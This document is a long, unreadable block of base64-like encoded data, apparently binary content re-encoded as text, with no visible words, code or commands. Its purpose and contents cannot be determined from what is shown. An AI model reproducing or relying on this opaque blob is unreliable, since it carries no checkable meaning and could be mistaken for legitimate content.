8OlZcOQw4p/wofDjivCgn8Bw55Ww7/CrDHDoBpWE8OEEnbDl8K6RQjDpyQQIMKjwrHDj8K7dcKEEUdEw4B/[base64]/[base64]/wptUBE3ClsOVw6/Co8Osw6jCoXLCq8Kbw7rCrQjDucKcwrHCvsO5w4NNFiNnO8OEwpozwpl6JMOsGG0WB8KpAG7DgsKyNMKvw63CnyDChAh2XTlcwqbDlApYBgnCs8KIK3jDoMOHwo8pIHfClGTDlcOCwoxDwr/DisOqeEPDp8KAw7dIXcKAwrTDpMKTNh4pdFrDkFUkw4tRLcKaGMOowod1w5Rew7vCiMOgL8O3w5ZTwobDl8O1w4Elw4nCu3DDtsOTIQRzw7/CgWwtGMKQZsONw5zCj8Ohw77DhjPCvcKdfH8yw5nComrCpH7Dh2nDvcKgwoUBworCgcOlwolQZCpjKsO/CmsIwpHCpy1SZV9dbcO2RcOawpPDoyARw4LDrx5Gw7jDncOrwqtBwrHCq3rCvC3DqsKXd8OXDsO7w614wp59w6/CoMOBSWZTXDvCkMKiw55bw5PCriIww751NsK9wr7DgsKQJ8K6wqrDvcKAw40Tw50qBF9twqUCPynCr2/Dh8ObNFvCj1TDhx9GA8OZw7DDu3w7wpbCicKiAw5zw7XDjMO4fsKVAQTDuSTCojAiwodVYhnCp8ONw6cSYHbDgwDDmcO+CGrDlcKSMEBuAcK9Hx5GwovCh8OBZ0JVwoVpQnkcw78IXlPDk8KMwr4pCsOFw4PChMOZABHChsOkw4bDhC7DmcOxw7Mkw6E7A2/CtsKefMKbWTTDssKXP1/DjMONwol0UQATw6snDlJ2cMOXwq5xwp/DrMOtw7ptdibCj3wgwqtXw5c4w4AHw6FIw6zCrMOwwoAPeMKUJTvDgsKxwqZTwofDhFfDu8Ovw7w4H25NwonDucKYw4dXKDJVw5HCrVjCuMOvXsOcw6PCi394wo5Gw5AiwqDClMKew55EdX7DszbCqi/CiMKRSMKywpoew6/Di8OZJRnCgVPCnEvCvWXCpcO4esOfesKzU2LDpsKFw6XCi8OLTMKMw5jDuMOAScK8QcKkeMOkwphFUMOoDcK7w6XCkcKbwqIdwqVfwoI4w5wew4LDkcKHw4/CqcKPfjtqFC5PcmJrwosKw43DlsO1w6nCqmLCscO/Tgk9w5RhNlE5w6NyVxnCpx7Dsn0Ywqonw4YGw4Ipw7ZdwqrCjBBoXcKuw6XDn3w8wonCgWzCjsKVc8KDwojDhMOMwoTCjcODw4nDqEvCjUpawq3CgWMvTsO/[base64]/[base64]/[base64]/w7zCpMOvwrrCsMK0w6zCnhnDjcK0w5Fhw6ZYwoFGBcOvC8KAw79BLMKqw4PCjcO1w5o1ZjUOVxvDn2DCvGzDrEfCj1UMVcOUb8ONJMOAYyldw5o4IQXCowDCscOyGsKhw5fChEZEw6R/KsKMRMKBwpBaD8KzZcOpRm99woMFIwQbQ8O2w7rDgA3DsTJWw6/DhcKLZsOEw7rCnwTCj8KJU8KjOT41EsKuFTJ8wqA5wp4Bw4xuw4QZw4dsTsO8wqYjw5zCgcOcwqAMw7PDpEogVsKhNcOhOsKTw4jDl2krC8K+KcKfVFbCt0HDq3fDqEZISUjCsTkpw4XCilbCtkRCfcK/[base64]/DpUl5wqsKw6rDgMK6w6vDvsOmC8OIwpcJdMKMd8KUw6PCmGI7KTrCkCfDhWjDksOiw47DqsO5w4pOw5QrJgPCrSbDpV7Clj3CrMOxw4NrSMKUwoJgYsKqPcOAHMO3w7PCl8KSw7gAwoBnw53DmzcPw5YHwq3DiydmVsKwb8O9w7XCjsOcciNkwozDjgEQYT0YZw/[base64]/ZAzChT8kw4XDscKzw6jCqEvDkGLDmsKyw4t1wp7DsjBNX8K9w7kLwoXCngrDikfDkMO0w7TDmhPDkMOHw4DDukXDrsK6w63CnMKrw6DDrncWA8Onw5Q4wqbCscO8XTbCt8ORXVbDiC3DpR8iwpjDpD/DiFDDusONC0vDlMKKw5lHcsKLUyYiOBDDlnVrwqkGNETCn0rCvcK1w6gxwoYdw7cjNcKAwoRJPcKPwogMTDshw5bDmMOEJMOtaWQgwo9KGsKNwqhmZyZxw5jDg8Ocw6UyQWHCtcORAMKPw5/Dh8OSw7zDvGTDtcKLCBjCqQ/[base64]/[base64]/CiHFqwoPDgMObw53DrXANw5fDu8KRw5XCtDsJKMKswqEUwrpiLcKfAS3CgcOOFcKwIGfClMKrwrgGwoQEOsOZwpDChQcPwpLDhMOjFQ7CqDIGw49/w4vDv8OUw6E0w4DCvnkPw5kcw7gTcFTCrcO4F8OCfsOqKcKndsKwBklhdiZycnvCusOOw7vCn19owplOworDiMOfXcKZwq/CkSoTwpElUlnDoSXCmzYXw7h5HgDDs3ESwokXwqRKKcKKTEZ6w5c1TsKvPx0Pw5Zqw7jCqGkUw6QPw5Ftw4fDmAVTCTNXNcK3acKJO8KsZWwMXMOvwp3Ct8O9w7gfFcK4NcKUw57Ds8K3HMOew5XDikl7GsK6clUtUMKHwpJ1QlDDpMKswq14EDN/wpV0MsOUwqpMOMOWwp3DniYcSVZNw4Qlwq1PJDJufsKOdsOHeTXDjcOuw5LDsU4EXcK2aARJwp/[base64]/wr0nw4vDoFTCjsOTDcKbwrzCgMOdw7zCkibCg8OLw6IyKUjDj8OcwpvCjQ8Mw6FZP0DDtAljN8OXw5DDqABsw6BEemLDh8K5LmQ6dCcew7XCoMO8QnjDiAdGwpk8w5DCqMOFRsKsLsKjw6FLw6BFOcK/wrzCsMKlVi/Ci1LDrjw7woTChyJ2LsK5bgxeP1BowqDCpsKNCXVKfDfCiMK0w4pxw7fCmsO/XcO7QsKkw6bCpyxiGXLDgyckwqAew7rDssKzRDhdwqvChFVJw5zCs8OGM8KvcsKZdD13wqHDiS/DjnvDo1tYYcKYw5ZMQRMdwr9oQCfDvT0MbMOSw7DCk0I0w5XClmLDmMOlwpjDvmrCocKHbsKVw7PCuizDiMKJw4zCq13CmQ95wpQjwrswJXPCk8Oyw7nDgsOBe8OwOw/[base64]/ChMO9wqvDljISZMOEw63CjcKARjbClsOtwqAHR3R7w4dLw6nDl8OIa8OQw6/CnsKswoFGw7FGwohUw4vDmMKKScOPRGHCv8Owb3ElD1DCvwNnaxfCucKMTcOHwr0Ow5R9wohzw4nCssKiwqF9w5TCvcKkw5Y5w4vDm8O2wr4JasOiEMOldcOpFWt8CV7CpsOvMsKcw6fCuMKzw43CgE8rwqnCj2BME0PCvyrDg1jCucKEQ0/CoMOIDwc9wqTCi8KwwqhHasKmw4Qxw5ouwqsbFwZIMMKOw61ow5/Cn2PDn8OJXizCh27Cj8K/wrtjW2RSLyzCv8O7K8KDQ8KBCMObw5o7w6bDt8Oud8OBw4JjE8OVR2/[base64]/Dpj4fw6HDlMOgw7UUPGNGOcONfynCoULCqls4w47CkMKtw5bDrR/CpyBCPxBHXsKvwr4QBsOPw490wrB0B8Kqwr/DicORw5QZw6nCtRpPWUrCl8K7w7FDUsKww5/DgcKNw6vCgx8wwolGSgANeVk9w6hPwpFow7RZDsKrDsOGw5PDo113JMOJw53DtcO2OF9RwpnCk1DDoGnDsh3CtcKzWBJfGcKNV8Oxw6hZw7rCnUzDlcK7w4TCrMOpw7s2UVIff8OlUA7Ck8OFC3s/w78Iw7LDicOZw5HDpMOBwpfDqGpgw7/[base64]/DhhvCiwDCsMKdEAgVw4dOw6/[base64]/[base64]/CpUDCgXLDr8KBwqXDoDlRwo3DuRg9CsKCwrTDpBfDnjp5w4HDjEYHwobDgsOfb8O2N8Kyw4vCpnZCWnDDjkNZwotJfjLCnhZNwr7CiMKsUnYzwoVdwo15wrxJw5kwL8ObXcOLwqtjwqgPQjbCj1YIGMOOw7TCnQtUwqASwq/CjMOyDcK5P8OWHF4qw4onwpLCqcKyZcKFDnd2DsOiNxfDmFPDkE/DpsO3bsOwwpI3CMKLw4nDtGpDwobDrMOaNcKTwrrCqCPDsnJhwpYfwoU3woZlwpQywqJ4DMKMW8Kaw4bDoMOpE8KdOCfDnzA1X8OmwpnDs8O/w6ZzS8OOQsOBwqnDucOITGlewrrCqlbDh8OUB8OpwozChQ/CsTQrOcOEHWZ/OsOBwq9vw7dHw5HDt8OobXRxw5HDni/DvcK+ciJ/w7rCtmHChsOewr/DlkfChx4OLU7DnTEXDcKzwoHDkDjDgcOfM2LCnyZLKGpfScKjQDzDpMO1wow1wpklw6cNF8KlwrnDicKwwqTDrGDCt0U6OcKlO8OQG2DChcOJOTUncMOTR0h5Jh3CjMO+worDqUrDsMKKw40Lw4UTwrkuwpEbc1bCmcO9ZcKZEcOhMsKvXcK/[base64]/[base64]/w5bDpMOHbcOPZMKTI8KIfT00XXZnw6TCpsO0IG5Pw77DnUXCisOOw5zCp0DCn09fw6IawocLKcOywoPDs3d0wrrDsGvDgcKGMMOmwql8DsKwCSM4U8O9w79iw67CmhnDosKewoDDh8OGwoU1w7/Csm7Ds8KkF8Kjw6XCjcO2wqbDtU7Cm1x6aFzCtiULw5EXw6PClR7DkcKkworDuTsBPcKsw5XDlMKJAsOSwo8iw7/DhMOgw7HDksOZwoHDoMOiOjN1TwRcw5RzIMK5c8K+YVdXTgwPw4TDl8Oxw6RYwrTDq2wUwpciw77CjWnCgFJ5w5DDllPDnMKiYHF9cTTDosKDasKhwot/WMKDwqvCoxHCu8KyDcOlIjvCnS8gw4jCmGXDjWULRcKTw7LDtQfClsKvPsK6LS8AX8OJwrswQC7Dmi/Dq3k2IsOtEMOnwozDjSPDrsKeUT3DrBjChUM5csOfwoXCmADCvhfCk1/DtE7DkDzClBlpCWHCgMKiBcO0wo3ChMOFTiMYwq7Dj8OFwqtsYhgLOcKtwqNgJcOdw75tw5fCgsK7Ql0Jwr/CqXsfw6fDm29EwowWwrhsbXXCssOEw7nCpcKuSC7CoVPCrMKQOMOBwo9kXE/DtlHDoEM3EcO1wq1WU8KJKS7Cr0PDvDNRw7IIAS7Dl8Orwpw3wqTDlm3DuDpTNwMhL8OTH3chw4JAaMKEw7dgw4ByDSRww5kgw4bCmsKbEcO0wrDCvg7Dol9mYmDDtsKiAG5AwpHCnRvCi8KDwrQlShfDoMONKW/Cm8OiAmgDWMKuNcOew55SAXzDtcOhw6zDlXHCoMKlO8KOM8KCecO/ewl9IsKJwqbDn3Inwp80L1jDvzrDtj7CgMOaUQwAw6HDisOAwrzCgsO6wqcewpwdw4VRw5hhwrEBwozDk8KUw7RFwphndHDCrMKqw7s2wqJBw51gBcO3GcKRw43Ck8KLw48mInHDgsOvw5HCq1vDvsKEw4bCpMOowp4EccO3VsKNNsOmAcKrwpJ3cMOUcgRQw7/DnxQww7Qew7PDjkLDk8OKXcOfITjDqsKYwoDDhRN6wps5MQYcw40FRMKDPMOGw4VeLR06wqEeOxzCgRN4K8O3bg8sUsO7w5bCoCZzecK/esOWScOoDgDDtnPDt8OGwozDg8KSwpDDvsOZZ8OewrslZMK4w7U/wpvCkCcJwqBxw67DrzTDrHgnO8O7V8O5byMwwqguQ8ObCsK8UFlFEHHCviHDiHXDgCHDn8OnNsKLwoPCulAhwq8iH8KqIQvDvMOIw6BWOE5NwqNAw55Fb8O2wq4vLHPDsgk8w592wrY0CUMVw6XClsOKQXrCnR/CiMK0fcKHJcKDERhFT8O4w5fCp8KSw4g1ScK4wqpJIgRAZQ/DssOWwop9w7FoOcKWwrJGAldlDD/[base64]/L8KVNcO8w5vCn8OcckrDhcKkw6vDkyIJwoB3wr7CjMK+K8K1BcOlKgRKw7J1EcOJTnUhwp7DnDDDlnRBwppuKD7DvsKVHU58JDfDm8OJwoUHYcKJw5/CqsO+w67Drzkrdm3ClMKiwpbDuGQCw5DDucODwop0wr3DnMKEwpDClcKecykYwrrCkH/DuHAyw7jCnMKZw5NsN8Knw5FCfcKDwq0DA8Kgwr/CtsKfW8O7AsOyw4rCg1vDqsK8w7Qnb8OsOsKqXsOZw7nCucKPOsOtY1fCsREKw4V1w7nDjsO6PcO7PsOjJ8OXEyw/VRXClEbChsKZJAFAw6sNw7TDhVRYCA3CsDssecODcsOww5nDvcO8wpDCqwjCrULDlFBSwpnCqSzCpcKswo3DgFnDvsK7wph9w6Z9w7kawq5vHx3CniHDo1Edw5fCpCB8D8Ocw6Q9wp57VMKWw6LCkMO7I8KywqrDsADClSfChQXDlsKiMGUuwr0sVHIdwqfDnUwbFC/DgsKEH8KlEGPDnsOcY8OdU8KATXfDoBnDusO+e3t3e8O2T8KhwrDCtU/DtmU7wpbCksObYcOdw5XCgEfDu8Omw4nDjMKAAsOewqvDhxprw7ZCD8Kpw6/DpUF2f1XDuR5Aw4/Cs8O7Z8O3w5nCgMONDsKMwqdoDcO1M8OmHcK/SV8yw4w6woJCwrwPwqnDtmUUwq53ZEjCv3gjwqrDm8OMLyIRP35wUifDi8O/[base64]/DrsKfV3lswqMzwogKLMONw64dKMOiw4V8TMKtwq1BI8Oiw5w9CcKCBMOaIsKJP8OVX8OAFAPCn8K8w4Nlwr/DoD3CqG/CvsKTwpMxUVEvMXfCncOPw4TDuBPCicO9TMKuAA0sG8Kfwrt0RcOhwp8kbcO3woZRUsKCBMKvw69WfsKHD8K3wqXDnFAvw40GQDrDiWfCqMKrwonDoFAZOhbDt8OMwoADw7PDj8OnwqjDg3fClDcKAksMWsOBwrhbPsOZwpnCpsOWZcK/P8KNwoAGwoPDoXbCqsKBdlgjJAbDrcKLK8KewrPDocKiLhDDsz3DnVs9wrPCtMOaw6QlwoXCjEbDlXTDug9nVycFI8KKDcOUYsK4wqYWwqM7dS/CrXFrw7ZhAgbCvcK8wokbTsKHwotERlVpw4Flw7oeEsO1PAjCm1wuc8KUDxIkN8KmwowawobDm8OUcHPDkB7DtE/DosOvFy3CvMOcw53DoFfCsMOlwrLDsTVuwp/[base64]/[base64]/CkRx4wq0KdcO2w7Jyw7Fhw7rDjcKlNFjCj1LChBp9wrIyPMOuwr/Do8K4WMOFw53Cl8Kew7MSLSrDjcKMwrDCtsOTQQrDjXVIwqXDgAcjw5PCt1HCuWBgZ3xbcMONGHdvXUHDnXHDrMKlwojCicKFLnHCjBLDo0wAeRLCoMOqw6dzw7FXwp13wo5QMxDCrCPCjcO7HcOTesK7LwF6wp/Cjnchw7vChkzCsMONf8OuXS3CrcOhw63Do8KUw5xSw5fDl8KSw6LDqn5Nw6tUL1HCkMKnw5LCrsODcys/ZAMmw643P8KKwo5CJ8OIwrXDq8O3woHDhcKjw514w7DDpcKiw4lvwqkAwonCjgxRbsKgY3x1wqbDuMOOwolYw59rw4vDhjkobcKTCcO6HRk5KWlCeXg3YlbCpyfDmFfCusK0w70/wobCiMOcRWZCW3h/[base64]/DmRRBwqvCq2NswoLDs8KLE8KRw7bCn8KEemrDh8KCTcKRBMKGw4hjDcOzdATDgcOeCyDDo8OjwqHDhMO+DsK+w7LDjQXDg8KaRcKJwrshKSLDg8OoFMOiwqp3wqdRw7NzPMOrUklUw5Btw40sS8K9w6bDoU8KYMOefCpbwrvCt8OdwoUxw4Mhw4QVwo/DsMKrC8O8T8O2w7V8w7rCh3DCn8KGMltyV8O5S8K9UA5tVX7CscOhXcK5w4YCOMKEwrx7wppTwpJ0ZcKLwq/Cn8O0wqgVI8KEf8OqaBTDmMKTwo7DnMKAwp/Cj3FAJcKmwrLCq3UKw6HDosOpJ8K+w6bDnsOtcHZvw7TDkyBLwoDCtsKyXFkQS8ObahXDosOSwrnDswdEHsK/I1/DmcKXXQl7QMOVQUNSw7DDo0ckw55xCGvDk8K4worDo8Oew57DlcOIXsOww6vClMK8TMO9w7/DjMOEwpHCsl0wH8O9worDo8Ohw4UjNxRfd8KVw6nDiwY1w4h/w7rDrFN1w7jDhk/Cm8KkwqTDlsOBwoTDiMKmfcOJfcKRdcOqw4N+wqtDw61yw4jCt8OTw78vdcKNWGnCu3rDjBrDqcKbwpLCqXHCtsKsdSxoQgzClQrDocOMLcK5R3jCm8K+PHM2AsOPVFrCtsKdL8Odw41vYmMBw5HDrcKywpvDngU1wpjDgsKXO8KjC8O/Xh/DljVxGA7DgmrCiCvDmyhQwpZUO8O1w7NxI8OpZ8KYKsO/wqRKCC/Dm8K1w45aGMOnwoRlwrnCkktAwoLDsmpNJCQEByTCocOkw6BtwonCtcOgw6xnwprDtRU3w7E2YMKbOsOIS8KKwrXCuMKmEkfCkEcvw4E3wqBLw4UFwoN3aMOjw5/[base64]/DncK/w7LCsXDCr8OCwqULw7HDuF3Dv3x3LlEMGj/[base64]/wqQOwqHDi8ObwqzDhRbDhAvDtjLDgw7CgcOlYUnDv8OCw5RuYA7CnDLCh0PDjxzDpTgowqvClcK+Ino4woE7w5XDjsOuwo4ZA8OyDsK3wpk9wp1ycMKCw43CqMKow7ZjcMOaQTTChmzDi8KcVQ/CohxKXMOewr8sw4TCjMKWOizCrSQkP8KDBcK7CA4Yw5UFJcO/PsOhSMORwpBTwqdARcOWw68MJBQowoZ0UcKywoFJw7x0w43Cq0E3PsOKwp8gw5cQw6/[base64]/wrLDl0ReAsOswrfDmMOnw4bDil8MUcOMAcKawpVhDBExwoA4w6XDjsO1wpcERX7CsC3Dk8Kuw7VZwowDwrnCnChxBcOTO0hrw4HDgQnDk8Kqw6UVwp3Ch8OtOGRMZcOFwojDmcK3IMO+w7Bmw4Yvw4JNLsObw6zCgMOfw4LDhsOgwr8OF8OvKX/CmypvwqcBw69SQcKiOSY/NlDCq8KLa1hVEkMmwrYfwqzCnjrCkkBLwoAYLcO7asOkw4BPYMO6MnsZw4HCtsKXcMOnwo/Dh2d8M8Kjw6vCmsOcdQTDnsOqcMOww6bDrsK2BsKKC8O9w5nDmlk4wpEYwq/DqDxPQMKaFDBQw6jDqTXDo8O1JsOOS8OlwozChcOFW8O0wpXDuMOKw5JWJ3JWwoXCqsK0wrdvXsO4X8KBwrthK8K7w6Jcw4HCqcOOYMKOw5bDlMKhHCLDlw/DosKFw4vCssKwSQt/NMKIU8OkwrN7wq8/Eh49MyluwpzDl1vCtsOjI1LDj1XCmBACEUXCpyU5C8OBQMO1PD7CsRHDp8O7wpZnwrwlPDbCgMOjw6I9CnDCti/DpylgFMOBwobDgxxjwqTCj8KVNwMVw4nCjcKmQFvCoDETwppUZsKXLMKcw4vDqE7Dv8K2wrzCrsKxwqNXKsONwpDCrSE3w4fDlcOSfynDgDM7BirCo1/DucObw6ZkNWbDg23DtcOgwoEbwofDoiLDjDlcwprCgy7Dn8OiOFxiOlLCmh/Du8OkwqXCisK7RivCslHDqsK7FsK/w5/DgQVuw7dOMMKAfxlQUMOhw5YAw7XDj2NaWcKFG0hNw4bDssKAw5/DtsKrwrrCpMKuw6swCcK8wowswpnCq8KMRx8Pw4fDn8KWwqTCp8KlGMKiw4MpBQlNw4cTwpVwIV1Uw6UoI8OXwqcrKE3CuBh0SCXDnMKhw4rCncO3w4JjbFnCkizCpWHCh8O2BxTCs1vCk8Klw5NBwonDksKzUMKewqcdLhE+wq/DrMKdXDo3PsO8UcKtI1DCvcKDwpwgNMOEHxYuw4nCoMOuYcO3w5zCv23CnlgkagQiWHbDp8KYwofCnmoyW8OvPcO+w67DosORDsOsw64vfcO8wqcjw55AwrPCuMO6KMK/wrnCnMK5JMO0wozDosOcw4XCqRHDuXk5w5ZSD8OcwqjCjsKpP8K4woPDhcKhL1gGwrzDgsKII8O0dsORwp0lccOLIsOUw69we8K5cBBXw4XDl8O7U2xXVsKRw5fDnxpgSTTCg8OVGMKRdHEKQmPDj8KqWj5BeGNvBMKhfWXDqcOKacKybMO2wr/CgMO8VT3CiU9uw4LDicOzwq7CrcOBRgvCqADDkcOAwrlBbx3DlMOzw7TChcKqLsKnw7MaPlbCimxJNjXDicKYERLDq1PDkgpqwqh5WR/[base64]/QcOjwrnDlsKPw7/ChgNcwqYQOQXDvBXCqEjDl8OVRicgwqPDicOqw47Cu8KAwqvCv8ODOT7CmsKOw4HDkHAvwoHCq2DCjMOqf8KRw6HClMKIR2zDql/CrMOhCMKcwpPDu2xSw7TDoMKkw4F9W8KPOkDCsMK8YF1zw7PCtRlBZMO3wp5DPMKFw7ZNw4oYw4YBwqggdMKjw4DDmMKQwq/Dh8O7LULCskbDuGfCpD93wobCqC8lR8KLw61lYsKEQSV6MiZTV8OnwojDiMOlw6PDscO/CcO+P21iKsKsZyg2wonDiMKPw5vCiMODwq83w5JLdcOvwrnDoC/DsEs2w7p8wpZHwoLCg2UTUhdRwoIGw6bDtMK8Nk4qT8Opw4UlG2h6wrRew5gSK1wkwqLCgn3Dtm42acKPZznCrMOiEn52KFvDi8Okwr/DlyQQV8K1w6LCr2INB3HCuBPDoXB4w41XMcOCwovCjcKsLxkkw7TCqA7ChBVQwpEBw7zDrkQfYQUEwq/CncKzd8KMJxHCtn7DoMKOwo3DsF5lSMKDa3fCkCHCtsOuwq5vSCvCk8KGYwZaEirDg8KEwqxxw47CjMOBw7nCq8OJwo/CjwHCuW8eL3hnw7DCiMK7IW/[base64]/CgyrDpcKyJcOew4HDn8KqwqkFbBzCgFnDvQs/w7trwpvClcKAw6zCtcKqw4/DpSZsTsKWSE9uSHfDu3c2wqPCoWXCsUzCnMO2w7Bsw5s1E8KWYcOfUcKjw7dXRRHDisO2w4RUXcOldBDCq8KWwoHDsMOwTErCnT1QRMKnwrrCkRnCpi/CgjPCtsOeLMOaw6MlPsOOS1M/DsOxwqjDrsKWwrQ1CDvDo8Kxwq7CuWDCkhXCkVhnZMOuQMKFw5PCvMONw4PDrz3CqMOAZ8KCUx7DvcKrwoVLYTzDnxrDi8Kibg0rw71Tw6MKw6hyw7bCp8OaUcOrwqnDnsOZTVYZwoY4w5k9TsOSCVRkwop0wrLCu8OTXCtYM8OtwoXCqcOdwrXCkxE/I8O9N8KZQi8eC23CqEVFw7vDo8Obw6TCisKYw4rChsOowpEyw43Dnz5ww74pCzwUXsKxwpHChwfCqDbCsSlYw67CgsKPKkfCuQZqdU7ClFTCuE0Yw5lgw5zCnsKyw4LDtw/DmcKOw6/Cl8OJw5dTaMOmKMOQKxd2G20CXsKbw4txwp1/w5sPw6Mxw6d0w7M0w5DDl8OdAydtwpxiPQ3DucKXAcKhw7fCsMOjAsOmFwTDsz7ClcKfXAfCkMOnwrLCt8OwacOEdMOyJcKuThrDkcOFYTkOwodfG8Obw6wHwqTDscKyNA5Cwoc4X8KFOsK8CgjDvmDDu8K3E8OYV8KsdcK/VnNuw4kywpkPw4FHcMOhw5fCrk/DusOiw5/[base64]/DtsKlwr/CiAPCgxjClHF6IwnDlWjCqizCiMKmDcK2JxE4L1/Dg8OlEnDDqMK+w4LDvsOnHxI1wrzCjyDDrsK/w6xFw7EtLMKZGsOnTMOrAjjDuVjCssOpZUtvw7Uow7t6woDDonQ5YhU2LMOww7NpZS3CpcKwHsKgFcKzw5NHw6HDnB3Cm2/Cpw7DssKpPcKrKXp/GBhIWcOCCsOiPcO7IGYxw4TCrknDi8O9cMKpwonCnsODwrVgSsKNw4fCnyXCssKTwonDqw4xwrt0w7bChsKVw6/CkX7DnTt7wr7CgcKIwoEbwpPDvm4IwqbCr1p/FMOXKcORwphmw5Row7DCsMKJFQN0wq8Nw7PCgz3Cg2/CtBLDv2YrwppeM8KkAmfDuENBS14gGsKCwoTCiU1Ow4nDucK4w7fDinYEMGUzwr/DnF7DknMZKDxaTsKTwo4HXMOGw6TDgD0pOMOIw6vCrsKDaMKVLcOXwoEAR8KoGhoWY8Oow7fCpcKBwq5Dw709WnzCmTvDu8KSw4bDtMOnCz1ZcXgjPVPDn2vCpyzDjiAEwo/ClEnCmjHCgsK2w7oZwpotMG8dB8ORw6rDjzAOwojCkSVAwrTCtXQJw4ITw7Jww7Ebwo3CpcOcEMOvwpNab11gw47Dsn/CosK0SG9PwpDCoy04GMKhGSc5OilENcORwp3DhcKRYcKowrfDmTnDp1PCpyI1w5HDrBHDh0DCusO1dl1/w7fDuhvDj3zCi8KtVysadsKqw6tqFQzDtMKIw63Cn8KIW8K0wocSQlg9UCzDv3/[base64]/CnSRmccO4woDCp1fDnwcqwoBawr9sIm/CtFDDjBLDqC/DuwHDlCPCm8Ktwpcxw5ADw57Dl00Zwrt3woDDqVrCucK9wo3DgMOBR8KvwrpBOEJ4wpbCoMKFw5cdwozDr8KzByrCvQbCtmfDm8OeQ8Kdw5lgw7VUwrh7w74Lw5kNw7vDuMKoVsOpwpLDhcKaF8K6VcKANsKWFMO/wpDCiGpJw6MawpgGwq/[base64]/DnEvCkMKINzDDsyLCq8Olw7t1YCXDk1BiwpIBw7EUN2DDq8O0w5RDNTLCtMK/[base64]/DrxgLIh5GAcODWXZRP8OeCMOxAmV0wp/[base64]/CsSV+MMKKwq5xw7/DlnPCmmo5woHCpMOFw5vCisKEw5p6FXh2QB/CtxZUCcOiSFTDvcKwWgNnY8O4woceLicnKcKow4PDvz3Ds8OjUMOBVMOTIMKgw75tZwEaZTsdWCtFwoDDlXwDDRNSw41Iw7Q1w47ChRNBEzIKJTjCvMKBwpoFDnwtb8OHwpzDqGHDv8OmG0TDnRFgSzcAwqrCjjAWwrpkRXPCisKkwr/DqErDnR/DoxRbw7fDk8Kaw5gkw7NlfGrCqMKmw7DCjsO9ScOeGMO/wqtnw60bQyzDncKfwqnCoBQ2Rl7CvcO2ZcO3wqZ3wqnDukUYTMKJJ8KNbBDCmGZTT1HDrEjCvMOlwpc8N8KRVsKIwpx9P8KsfMO4w73DtyTCqsO/w652e8KvSWorf8Odwr3CisOqw5XChkRzw5p4wo/Co3saKhx4w43CuxzDhQxOcgxZPBtBwqXDmCZTUgoPbMO7w60Ew6bDlsOkacKxw6JAMsKWTcKISEUtw7fDrSzCqcK6wqbCrSrDu2/Dmm0mIjVwOChpCsK7wrA5w4wFCzofwqTChjFaw6jCsWNtwq0sIk3CjW0Kw4LCgcK3w5ZMVVPDkGbDscKhKsKvw7/DmlZiY8KwwpHCscKbKXJ4wrbCiMO0EMOQwqrDv3nDiEMgC8KWwqfDucKyI8KUwrx9w6M+MS7CtsKgNzJYBC/DkH/[base64]/DgsO0woopGgRuwq1gUx7Cmj7CtMKLw4/CscKTfcKdYDXCgHsJwpwKw4B+wr/DkCPDksOGPCjDv1rCvcKlwqHDukXDvGfCosKrwqkfGVPCh1M2wp58w51CwoFMMMObIjl0w5rDn8K+w6fDr3/[base64]/YcOga8OOwqfCqMKAwrDCiAPDp8OrbcKBesKQw6TDrjhfQXUoBsKMcMObCMKRwrbDn8OIwpBRwr13w7HCsFQxw4rCixjDqWPCgh3CoV56wqDDmcKcE8OHwpx/RkQHwoPCr8KnNEPCsTNSwoUnwrRPNsODJ38QV8OpMm3DsUdiwrw3w5DDg8O/TcOGGsO6wodmw4bCn8KCeMKOfMOwScKtDll5wpTCm8OddgPCp0/Cv8KcQUdeKh4iEDLCncO8JMODw6BUDcK/wp5IH2TDpQjChUvCrGfCm8O9VCnDnMOFIsKCw68iQsKuPzDCi8KELikUW8K9Mxdtw4k3ZcK7Yw3DtsOUwqjCsDFAdMK3XywTwqItw7HCssOELMKaR8OJw4RQwovDg8K5w6/[base64]/[base64]/DrE8Rw67DvWYIbcKyT8KtBcKYwrJPwqrDtcKOYiXDqznDt23Cl3jDrx/DqmbDpVTDrsKnQ8ORIMKeJMOdaQfCsSIawpLCgzcwPFBCJQ7Ckz7CijXCosOMQkBDw6d0wqxYwoTDusOXWxsdw5LCjsKQwofDp8KJwpnDgsO/dX7CnCQTC8K0wo7DrUc4wrNeaVvCoxhxw7TCs8KUeTHCi8KjYsKaw7jDlxRSGcKbwrrCgRhENsO8w6Yvw6ZowrLDvCTDqREpMsKbw48xw7ckw4oKesOxeSnDncKpw7w+Q8KnTsKUNRTDk8KcchcCw4Riw43CnsOUBR/CucOWHsOYesKPcMKpZMKUHsO6wr7CiSNIwpN3WcO3McKBw6FDw719fsOaTMKsJsOpccKlwrwveGbDq37Dn8K/[base64]/wpTCoMOAw6jDtcKWFsO2w5bClFwTw7IFXy8Cw6ctecOxXiBIw5w2wqbCtlUUw5LCvMKnCgcxXzvDtirCqsOTw4jCmcKiwrhKJldMwo/CoSrCgcKLfEh8wpnCksKIw70ZEms8w6XDv3TCqMK8wqoXZcKbXsK8wpHDj2jDksOuw5pWwqk0XMOAw6Q4F8Kkw4jCv8K9wr3Cp0TDnsOAwqFKwrR6wpphZcOmw6F1wrTCnEZ2Gx/CpMOew4MSYDoCw6vDqzDChcOlw7t7w7vDjBfDhlxHV1vChHXCoT90AWrDqHHCmMK9w57Dn8KAwrhTG8OUXcORwpHDigDCvwjCnD3Dp0TDvHnClMKuw6Zdwp8ww7ErTnrCisOswrPCpcKBw6HClSHDm8Kdw7YQHmwHw4M/w54QUx/CosO1w6xuw4NmKVLDjcKaZcKxSnchwrRJEBDClsOcwqjCvcOJemXDgjfChMOSJ8OaA8KuwpHDnMK1Lh9Vw7vCm8OIU8KZKmjDuX7ChcKLw7kAJWnDsybCrcOzw43DhEogS8OSw4MCw4c4wpMVfCxyOBw2w4LDtQUkNsKTwohpwoNmwqvCsMK3wo/CrGgywpJWwr88anxMwqdDwrgLwqHDrTQWw7vCq8OBw6R/aMOTYsOvwoJJwpDCjAHDoMONw7zDu8O+wpkLecOEw6kNasO4w7bDvcKSw55hYcKhwrFfwpnCsjHCisOAwqVoC8KQJkhKwpbDncKrCsK7PXxzUsKzw7BFQsOmScKmw6gWdTsYe8OzLcKXwo9fBcO3VsK1w6tXw4bDhznDj8OHwpbCrV3DscK/VFPDvcKlDsOzR8Ogw67DqlkvEMKsw4fDvsKdLsKxw70hw6LDig0yw6BEX8K4wpLDj8OqGcO9GUHCuTBPRzRvEj/[base64]/w4BSfsOxwpnDtijCh8Kebw5Iwp0ewq/CiQ/DsSTCmwcBwqVRFBHCpMOowr3Dq8KVRMO1wrvCvRfDkT1zex/CoBYIcHpnwrnCucOyM8Kmw5A+w7bCjlPCrcOaEG7Ct8OOwqjCtlgyw4ptwo/CpknClcOiw7El